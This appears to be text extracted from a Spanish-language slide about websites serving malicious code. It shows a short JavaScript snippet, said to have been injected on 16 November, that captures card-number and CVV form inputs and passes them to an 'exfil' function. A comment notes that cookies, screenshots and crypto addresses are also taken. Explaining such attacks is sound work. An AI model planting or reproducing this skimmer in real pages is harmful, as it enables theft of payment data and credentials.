 178
webs sirviendo código
malicioso
experiment.js
// inyectado el 16 nov
document.addEventListener('input', e => {
  if (e.target.name.match(/card|cvv/))
    exfil(e.target.value);
});
// también: cookies, capturas,
// direcciones de criptomonedas